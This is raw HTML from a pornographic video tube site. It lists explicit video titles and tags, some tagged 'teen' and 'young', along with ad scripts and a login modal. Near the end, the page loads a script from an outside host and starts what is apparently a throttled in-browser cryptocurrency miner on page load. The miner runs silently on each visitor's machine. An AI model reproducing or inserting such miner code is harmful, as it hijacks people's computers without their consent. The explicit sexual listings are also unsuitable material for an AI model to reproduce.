			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)1.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)2.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)3.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)4.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)5.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)6.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)7.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)8.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)9.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)10.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)11.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)12.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)13.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)14.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)15.jpg,https://ci.phncdn.com/videos/201705/11/116096011/original/(m=eafTGgaaaa)(mh=QpX4MNLpL9FyZ39R)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/extreme-anal-fisting.jpg" alt="Extreme anal fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Extreme anal fisting</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="170108" class="loop-video thumb-block post-170108 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-deep tag-deep-anal tag-hard post_format-post-format-video">
	<a href="https://xvmovies.com/anal/hard-and-deep-anal/" title="Hard and Deep Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/10/hard-and-deep-anal.jpg" alt="Hard and Deep Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Hard and Deep Anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="90329" class="loop-video thumb-block post-90329 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-sex tag-extreme tag-japanese tag-japanese-anal tag-sex tag-skinny tag-star tag-uncensored tag-with post_format-post-format-video actors-aya-kisaki">
	<a href="https://xvmovies.com/anal/uncensored-extreme-japanese-anal-sex-with-pale-and-skinny-jav-star-aya-kisaki/" title="Uncensored Extreme Japanese Anal Sex with pale and skinny JAV Star Aya Kisaki">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/05/uncensored-extreme-japanese-anal-sex-with-pale-and-skinny-jav-star-aya-kisaki.jpg" alt="Uncensored Extreme Japanese Anal Sex with pale and skinny JAV Star Aya Kisaki"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Uncensored Extreme Japanese Anal Sex with pale and skinny JAV Star Aya Kisaki</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="99248" class="loop-video thumb-block post-99248 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-ass tag-big-cock tag-big-tits tag-blowjob tag-hd tag-latina tag-milf tag-pov post_format-post-format-video">
	<a href="https://xvmovies.com/anal/huge-tits-curvy-latina-amateur-pamela-santos-ass-fucked-after-hot-oral-sex/" title="Huge tits curvy latina amateur Pamela Santos ass fucked after hot oral sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/17579000/17579683/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/17579000/17579683/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/17579000/17579683/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/17579000/17579683/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/17579000/17579683/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/17579000/17579683/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/17579000/17579683/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/17579000/17579683/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/17579000/17579683/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/17579000/17579683/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/17579000/17579683/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/17579000/17579683/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/huge-tits-curvy-latina-amateur-pamela-santos-ass-fucked-after-hot-oral-sex.jpg" alt="Huge tits curvy latina amateur Pamela Santos ass fucked after hot oral sex"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Huge tits curvy latina amateur Pamela Santos ass fucked after hot oral sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="68764" class="loop-video thumb-block post-68764 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-adult-toys tag-anal tag-anal-vibrator-orgasm tag-ass-fuck tag-erotic tag-hitachi tag-masturbation tag-petite tag-sensual tag-teen-anal tag-teenager tag-toy tag-vibrator tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/filling-my-ass-with-a-hitachi/" title="Filling my ass with a hitachi">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)1.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)2.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)3.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)4.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)5.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)6.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)7.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)8.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)9.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)10.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)11.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)12.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)13.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)14.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)15.jpg,https://ci.phncdn.com/videos/201906/22/230865672/original/(m=eafTGgaaaa)(mh=4ENPehQpQNtPKwKk)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/filling-my-ass-with-a-hitachi.jpg" alt="Filling my ass with a hitachi"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Filling my ass with a hitachi</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/nkdf.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="c2a9cefaaf" /><input type="hidden" name="_wp_http_referer" value="/bbw/kya-dakota-big-tits-maid-fucked-5/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="c2a9cefaaf" /><input type="hidden" name="_wp_http_referer" value="/bbw/kya-dakota-big-tits-maid-fucked-5/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"6168b39e82","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
